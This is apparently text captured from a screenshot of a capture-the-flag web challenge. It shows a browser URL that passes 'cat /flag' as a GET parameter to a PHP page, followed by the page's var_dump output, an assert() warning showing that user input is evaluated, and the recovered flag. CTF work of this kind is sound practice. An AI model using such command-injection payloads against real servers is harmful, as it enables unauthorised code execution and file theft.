 不安全 0e99b8e0-346b-41a6-97a4-8140c3fc1d33.node5.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
所有书签
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray
( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{b822f9c7-224f-4077-9b2e-cb360bc40ae0} array(1) { [0]=>
string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File